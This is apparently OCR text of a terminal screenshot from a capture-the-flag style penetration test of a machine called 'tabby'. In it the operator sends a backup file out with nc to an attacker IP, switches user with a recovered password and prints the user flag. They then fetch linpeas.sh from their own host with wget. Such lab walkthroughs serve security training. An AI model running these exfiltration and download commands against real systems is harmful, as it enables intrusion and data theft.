 Applications Places System
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
nc 10.10.14.17 9998 < 16162020_backup.zip
tomcat@tabby:/var/www/html/files$ su ash
su ash
Password: admin@it
ash@tabby:/var/www/html/files$ cd ~
cd ~
ash@tabby:~$ ls
ls
snap  user.txt
ash@tabby:~$ cat user.txt
cat user.txt
29f7df6c7fee08204cb87123da94e408
ash@tabby:~$ cd /dev/shm
cd /dev/shm
ash@tabby:/dev/shm$ which wget
which wget
/usr/bin/wget
ash@tabby:/dev/shm$ wget 10.10.14.17/linpeas.sh
wget 10.10.14.17/linpeas.sh
--2020-11-07 04:00:17--  http://10.10.14.17/linpeas.sh
Connecting to 10.10.14.17:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 243751 (238K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 238.04K  --.-KB/s    in 0.1s
2020-11-07 04:00:17 (1.61 MB/s) - ‘linpeas.sh’ saved [243751/243751]
ash@tabby:/dev/shm$
Menu [Parrot Terminal] [Burp Suite Community ... Parrot Terminal Mozilla Firefox Parrot Terminal